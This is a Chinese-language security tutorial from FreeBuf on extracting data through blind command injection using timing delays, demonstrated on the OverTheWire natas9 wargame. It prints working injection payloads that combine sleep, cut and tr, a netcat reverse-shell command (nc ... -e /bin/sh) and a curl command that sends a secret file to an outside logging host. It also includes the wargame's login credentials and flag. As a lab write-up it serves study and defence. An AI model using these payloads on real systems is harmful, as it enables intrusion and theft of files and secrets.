


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
*本文中涉及到的相关漏洞已报送厂商并得到修复,本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担。
*本文原创作者:yangyangwithgnu,本文属FreeBuf原创奖励计划,未经许可禁止转载
在一次漏洞赏金活动中,挖到个命令注入的洞,我先以时延作为证明向厂商提交该漏洞,厂商以国内网络环境差为由(的确得翻墙)拒收,几次沟通,告知若我能取回指定文件 secret.txt 才认可。目标是个受限环境:禁止出口流量、NAT 映射至公网、无页面回显、无法猜测 web 目录,换言之,没有出口流量无法反弹 shell、NAT 隔离也就不能建立正向 shell、页面无输出想看到命令结果不可能、找不到 web 目即便成功创建 webshell 没有容器能解析。我如何才能查看 secret.txt,顺利拿到赏金呢?(嗯,金额是敏感信息嘛 5C7ZR2FOWDS35FZANBQXEZDTMVSWIIHFSCL67PE74W7IRZN7VPS25A7FWCDOLJEN422LX354QEFA====)
0x00 浅入深出
探讨技术问题,我习惯拿大家都能访问得到的环境作为例子,这样,一方面,你能通过操作来验证我的想法是否正确,另一方面,实践也能触发你对同个问题的不同思考。由于保密协议的原因,我没法对前面提到的真实案例作更多的细节描述,好不容易找到了一个环境类似的 wargame,与你分享。
http://natas9.natas.labs.overthewire.org,账号 natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl,提供源码,你得想法查看 /etc/natas_webpass/natas10 的内容:
 命令注入,我习惯上先摸清服务端有哪些限制条件,是否限制内容长度、是否过滤特殊字符、是否过滤系统命令、白名单还是黑名单、是否要闭合单/双引号、操作系统类别,这些信息对于构造载荷至关重要。页面右下角给出了源码,难度降低了不少,但摸清限制条件,是你在其他黑盒测试场景中值得优先考虑的。ok,现在查看源码:
命令注入,我习惯上先摸清服务端有哪些限制条件,是否限制内容长度、是否过滤特殊字符、是否过滤系统命令、白名单还是黑名单、是否要闭合单/双引号、操作系统类别,这些信息对于构造载荷至关重要。页面右下角给出了源码,难度降低了不少,但摸清限制条件,是你在其他黑盒测试场景中值得优先考虑的。ok,现在查看源码:
 从代码可知,服务端未作任何恶意输入检查,直接将输入 $key 作为 grep -i $key dictionary.txt 的命令行参数传递给 passthru() 函数执行系统命令。
从代码可知,服务端未作任何恶意输入检查,直接将输入 $key 作为 grep -i $key dictionary.txt 的命令行参数传递给 passthru() 函数执行系统命令。
显然,未过滤最基本的命令替换符 $(),那么,提交 $(sleep 4),若应答延迟 4s 则可确认漏洞存在。(关闭攻击端网络带宽占用高的应用,避免影响结果)我先提交普通字符串 xxxx,应答为:
 页面无实际内容输出,耗时约 0.3s。接下来提交 xxxx%24%28sleep+4%29,应答如下:
页面无实际内容输出,耗时约 0.3s。接下来提交 xxxx%24%28sleep+4%29,应答如下:
 耗时约 4.3s,那么,可确认该接口存在命令注入漏洞。其中,两点注意:一是,载荷直接写在 burp 拦截的数据包中,没有经过浏览器 URL 编码,所以你得手动将字母和数字之外的字符按 URL 编码(burp 的 decoder 模块);二是,攻击载荷尽量包含先前一样的普通字符串,避免引起计时误差。
耗时约 4.3s,那么,可确认该接口存在命令注入漏洞。其中,两点注意:一是,载荷直接写在 burp 拦截的数据包中,没有经过浏览器 URL 编码,所以你得手动将字母和数字之外的字符按 URL 编码(burp 的 decoder 模块);二是,攻击载荷尽量包含先前一样的普通字符串,避免引起计时误差。


要利用漏洞获取 /etc/natas_webpass/natas10 内容,当前的代码环境为 grep -i $key dictionary.txt,首先呈现的思路是,注入命令分隔符以结束 grep -i,注入查看 natas10 内容的命令,注释掉余下的 dictionary.txt,这样,原始命令行被分隔成语法正确的三部份。命令分隔符用 ;,注释符号用 #。所以,构造如下载荷(黄色高亮)作为参数 key 的输入:
 提交后可成功查看 natas10 内容 nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu:
提交后可成功查看 natas10 内容 nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu:
 适当增加难度,假设服务端过滤了所有命令分隔符(;|& 以及回车符),能否突破?简单思考后想到一种方式,代码环境中有 grep,它只要匹配上一个字符即可输出该字符所在行,那么,找个存在于 flag 中的任意字符,grep 就能输出完整的 flag。所以,构造如下载荷:
适当增加难度,假设服务端过滤了所有命令分隔符(;|& 以及回车符),能否突破?简单思考后想到一种方式,代码环境中有 grep,它只要匹配上一个字符即可输出该字符所在行,那么,找个存在于 flag 中的任意字符,grep 就能输出完整的 flag。所以,构造如下载荷:
 碰碰运气,看下 a 是否在 flag 中:
碰碰运气,看下 a 是否在 flag 中:
 运气不错,同样成功拿到 flag。
运气不错,同样成功拿到 flag。
再增加下难度,如果无页面回显,还有手法拿到 flag 么?
0x01 老姿势玩不转
针对无页面回显的场景,我常用获取内容的方式有如下几种:第一种,写入或下载 webshell;第二种,用 nc、bash、python 或其他脚本语言反弹 shell;第三种,用 curl、wget 访问我自己的 VPS,将内容放入 URL 的路径中,查看网络访问日志即可获取内容,这也是你喜爱的盲注。
第一种,写 webshell。先用 touch foo 确认 web 目录有无写权限:
 查看文件列表:
查看文件列表:
 显然,无写权限。这种方式行不通。
显然,无写权限。这种方式行不通。
第二种,反弹 shell。先确认下目标有无 nc,执行 which nc:
 cool!立马在我的 VPS 上启监听 nc -nlvp 12312,目标上执行 nc 128.64.32.2 12312 -e /bin/sh,准备收 shell:
cool!立马在我的 VPS 上启监听 nc -nlvp 12312,目标上执行 nc 128.64.32.2 12312 -e /bin/sh,准备收 shell:
 等了两分钟服务端还没应答,VPS 上也没收到任何连接。或许 nc 版本没对,尝试 nc.traditional 128.64.32.2 12312 -e /bin/sh,现像相同。奇怪,莫非目标禁止出口流量!?赶紧确认。目标上长 ping 自己的 VPS,再登录查看 ICMP 实时日志:
等了两分钟服务端还没应答,VPS 上也没收到任何连接。或许 nc 版本没对,尝试 nc.traditional 128.64.32.2 12312 -e /bin/sh,现像相同。奇怪,莫非目标禁止出口流量!?赶紧确认。目标上长 ping 自己的 VPS,再登录查看 ICMP 实时日志:
 无任何 ping 记录,基本上可以推断该目标禁止出口流量。
无任何 ping 记录,基本上可以推断该目标禁止出口流量。
类似第二、三种方式,以网络请求日志作为带外内容回传信道的老姿势,在当前场景中,已不再适用。
梳理下,现在的环境是目标禁止出口流量、页面无输出、web 目录无写权限,常见的漏洞利用手法都失效,唯一剩下的时延手法,也只能用于确认漏洞是否存在,无法带回我需要的内容。
等一下,为什么我断定时延不能作为传输内容的载体呢?
命令注入,这类漏洞的确认和利用是两个独立的环节,载荷的写法思路相似但技巧又不同。比如,某个命令注入漏洞,页面无回显,只得盲注,在确认环节,你注入 ;sleep 4 执行后,若应答延时 4s,心中必起涟漪;在漏洞利用环节,想取回 secret.txt,你会在 ceye.io 上申请个临时二级域名 foo.ceye.io,向目标注入 curl foo.ceye.io/$(cat secret.txt) 命令,登录 ceye.io 查看 HTTP 访问日志,foo.ceye.io 的路径中便能看到完整 secret.txt 内容。你看,确认环节我用的是时延技巧,而利用环节又用到 HTTP 访问日志的手法。
时延,有可能带回内容吗?
0x02 本地探索
时延,接收端不是机器,而是人,感受到时延则存在漏洞、无则不存在,相当于返回的布尔值:
 但注入的载荷没法用 if 语句,哪种方式可以替换 if 呢?条件运算符:
但注入的载荷没法用 if 语句,哪种方式可以替换 if 呢?条件运算符:
 很遗憾,命令行中不支持这种语法;&&、|| 这类短路运算符也能变向实现条件判断,但这又服务端过滤的重点。
很遗憾,命令行中不支持这种语法;&&、|| 这类短路运算符也能变向实现条件判断,但这又服务端过滤的重点。
如果 sleep 的参数非数字有啥反应:
 虽有报错输出但并无任何延迟,可以找种方式将我指定的字符转为数字,不满足的保留不做任何转换,那么,只要结果有延迟,就能说明待猜解的字符等于我指定的字符。tr 是常用的字符转换命令,a 是输入,x 是待转换字符,a 与 x 不匹配,无法转换,输出仍保留 a;而将输入改为 x,那么输出则被转换为 4:
虽有报错输出但并无任何延迟,可以找种方式将我指定的字符转为数字,不满足的保留不做任何转换,那么,只要结果有延迟,就能说明待猜解的字符等于我指定的字符。tr 是常用的字符转换命令,a 是输入,x 是待转换字符,a 与 x 不匹配,无法转换,输出仍保留 a;而将输入改为 x,那么输出则被转换为 4:
 串起来,根据是否延迟,等同于构建出一套问询系统:
串起来,根据是否延迟,等同于构建出一套问询系统:
 你看,我已经可以猜解出当前字符为 x 呢!
你看,我已经可以猜解出当前字符为 x 呢!
我们在命令行中实验下:
 其中,$() 为命令替换符优先计算。当猜测为 a 时系统无延迟,猜测为 x 时延迟 4s。
其中,$() 为命令替换符优先计算。当猜测为 a 时系统无延迟,猜测为 x 时延迟 4s。
如果输入是字符串而非单个字符呢?不难,cut 可以提取单个字符:
 字符成百上千,上面的方式只用字母举例,若是数字,还能生效么?比如,待猜解的字符为 9,猜测 0-8 时均要等待:
字符成百上千,上面的方式只用字母举例,若是数字,还能生效么?比如,待猜解的字符为 9,猜测 0-8 时均要等待:

 每次猜测均有延迟,造成时间浪费,得优化。其实,猜数字更简单,sleep 的参数本该就是数字,延迟几秒就是几:
每次猜测均有延迟,造成时间浪费,得优化。其实,猜数字更简单,sleep 的参数本该就是数字,延迟几秒就是几:
 除了字母、数字,还有特殊字符(% @)、转义字符(\n \r \t)、甚至中文(你好),如果把所有可能的字符放入字典,依次提交给 sleep 问询,那么效率肯定不高。所以,得继续优化,只猜解数字和字母的情况太理想化了。等等等等,说到只含数字和字母,自然联想到老朋友 base64,包含 [0-9a-zA-Z+/=] 共计 65 个字符,进一步,base32 也不错,包含 [2-7A-Z=] 共计 33 个,更进一步,base16 也可以,包含 [0-9A-F] 共 16 个。显然,单从字典规模来看,base16 最优,但遗憾的是大部份系统默认并未安装 base16 和 base32。综合来看,base64 是最优选择。比如,中文 小朋友 经 base64 编码后为 5bCP5pyL5Y+LCg==:
除了字母、数字,还有特殊字符(% @)、转义字符(\n \r \t)、甚至中文(你好),如果把所有可能的字符放入字典,依次提交给 sleep 问询,那么效率肯定不高。所以,得继续优化,只猜解数字和字母的情况太理想化了。等等等等,说到只含数字和字母,自然联想到老朋友 base64,包含 [0-9a-zA-Z+/=] 共计 65 个字符,进一步,base32 也不错,包含 [2-7A-Z=] 共计 33 个,更进一步,base16 也可以,包含 [0-9A-F] 共 16 个。显然,单从字典规模来看,base16 最优,但遗憾的是大部份系统默认并未安装 base16 和 base32。综合来看,base64 是最优选择。比如,中文 小朋友 经 base64 编码后为 5bCP5pyL5Y+LCg==:
 其中,base64 命令输出默认按每行 76 个字符进行折行,用参数 -w0 取消该行为。
其中,base64 命令输出默认按每行 76 个字符进行折行,用参数 -w0 取消该行为。
现在,我能把任意字符串转为只含字母和数字的新字符串,由于猜解字母和数字的方式不同,所以,还剩最后一个问题,如何区分待猜解的字符是字母还是数字?我的思路如下:
• 第一步,不管三七二十一,执行 sleep ?,将待猜解字符直接丢给 sleep,若有延迟则肯定为数字,延迟几秒则为几,若无延迟则可能为 0、字母、+、/、=;
• 第二步:执行 sleep $(echo ? | tr 0 4) 问询是否为 0,若延迟说明是 0,否则可能为字母、+、/、=;
• 第三步,执行 sleep $(echo ? | tr a 4) 问询是否为 a,若延迟说明是 a,否则可能其他字母、+、/、=
• 第四步,重复第三步即可猜解出。
观察下,第二、三步相同,所以,结论是:先当成数字给丢 sleep ?,若延迟则是几秒就是数字几;若无延迟则用字典 [0a-zA-Z+/=] 执行 sleep $(echo ? | tr §x§ 4) 暴破,其中,? 代表待猜解字符、§x§ 为枚举变量。
0x03 再次挑战
好了,已经探索出用时延作为字符猜解的方法,前面的 wargame 在假定的受限环境下(禁止出口流量、页面无输出、web 目录无写权限),我们尝试用时延作为传输内容的载体。
通过其他手法我们已经晓得 flag 为 U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK,并不包含特殊字符,为了我们讨论的主线清晰,暂不将其进行 base64 编码。ok,开始表演!
第一步,了解正常访问耗时作为基准值。尽可能让攻击端带宽空闲,提交普通字符串 xxxx:
 页面无实际内容输出,耗时约 0.3s。
页面无实际内容输出,耗时约 0.3s。
第二步,获取 /etc/natas_webpass/natas10 的内容长度。目标上执行 $(sleep $(cat /etc/natas_webpass/natas10 | wc -c)),等待时长即为 natas10 内容长度:
 耗时 33.4s,抛去基准值,可推测出 natas10 内容长度大概是 33,由于 cat 自动添加换行符,所以准确值应为 32。如果担心单次测试存在误差,可以多试几次,取高概率值(非均值)。URL 编码后的载荷看起来不直接,你把光标移过去后稍作停留,burp 自动解码,这样是不是清晰多了。
耗时 33.4s,抛去基准值,可推测出 natas10 内容长度大概是 33,由于 cat 自动添加换行符,所以准确值应为 32。如果担心单次测试存在误差,可以多试几次,取高概率值(非均值)。URL 编码后的载荷看起来不直接,你把光标移过去后稍作停留,burp 自动解码,这样是不是清晰多了。
另外,natas10 内容并不太多,延迟 32s 还能接受,如果是 1024s 呢?那就只能借助 cut 逐一提取各位后猜解,你,应该明白我在说什么嘛。
第三步,猜解所有数字字符。前面说过,猜解数字([1-9])和字母([0a-zA-Z+/=])采用完全不同的手法,我先将字符串的中的每个字符当成数字,逐一给丢 sleep ?,哪个字符有延迟则其一定是非零的某个数字,且延迟几秒就是数字几。
目标上执行 $(sleep $(cat /etc/natas_webpass/natas10 | cut -c1)) 猜解第一个字符,我要猜解 32 个字符,所以,将 cut -c§1§ 中的 -c 参数作为枚举变量、字典为 [1-32]:
 我把并发数设为 64,十秒不到就暴破完了,要查看每次请求的耗时,只需在 intruder attack 窗口中,勾选 columns - response completed 即可,按耗时降序排列:
我把并发数设为 64,十秒不到就暴破完了,要查看每次请求的耗时,只需在 intruder attack 窗口中,勾选 columns - response completed 即可,按耗时降序排列:
 其中,由于当前猜测的是 [1-9] 的数字,网络误差只可能大于最小的 1s,所以耗时小于 1s 的可忽略,大于 1s 的就一定准确吗?网络耗时受诸多元素影响,单次结果不能代表真实情况,我得多次验证。所以,我选中耗时大于 1s 的 15 条记录,点击 request items again 再次批量提交请求:
其中,由于当前猜测的是 [1-9] 的数字,网络误差只可能大于最小的 1s,所以耗时小于 1s 的可忽略,大于 1s 的就一定准确吗?网络耗时受诸多元素影响,单次结果不能代表真实情况,我得多次验证。所以,我选中耗时大于 1s 的 15 条记录,点击 request items again 再次批量提交请求:
 这次只剩 6 条、第三次提交后变成 5 条、第四次 4 条、第五六七次的数量和耗时均与前次相同,稳定值可作为信任值:
这次只剩 6 条、第三次提交后变成 5 条、第四次 4 条、第五六七次的数量和耗时均与前次相同,稳定值可作为信任值:
 由图可知,27 位的字符为数字 7、15 位 1、5 位 1、22 位 1,填入 32 位的 flag 中 ????1?????????1??????1???7?????。
由图可知,27 位的字符为数字 7、15 位 1、5 位 1、22 位 1,填入 32 位的 flag 中 ????1?????????1??????1???7?????。
第四步,猜解所有字母字符。说得不太严谨哈,应该是 [0a-zA-Z+/=]。目标上执行 $(sleep $(cat /etc/natas_webpass/natas10 | cut -c§1§ | tr §x§ 2)),其中,将 cut -c§1§ 中的 -c 参数作为枚举变量 1、字典为 [1-32] 剔出 27、15、5、22 之外的数字,将 tr §x§ 2 中的参数 §x§ 作为枚举变量 2、字典为 [0a-zA-Z+/=],两个枚举变量采用 cluster bomb 方式组合暴破:

 如果字典是连续数字,intruder 的 payload type 选 numbers 可以快速生成,但这里的枚举变量 1 的字典并非连续数字,而是从 [1-32] 中剔出 27、15、5、22,三十来个数字,咬咬牙手动输入也还能接受,如果是三千个数字呢?得找个自动化的方式。隔壁王姐都会的 python 肯定是选择之一,现在我们不是在讨论命令注入么,命令行是我的首选,seq 1 32 > num.lst 再剔出那 4 个数字即可:
如果字典是连续数字,intruder 的 payload type 选 numbers 可以快速生成,但这里的枚举变量 1 的字典并非连续数字,而是从 [1-32] 中剔出 27、15、5、22,三十来个数字,咬咬牙手动输入也还能接受,如果是三千个数字呢?得找个自动化的方式。隔壁王姐都会的 python 肯定是选择之一,现在我们不是在讨论命令注入么,命令行是我的首选,seq 1 32 > num.lst 再剔出那 4 个数字即可:
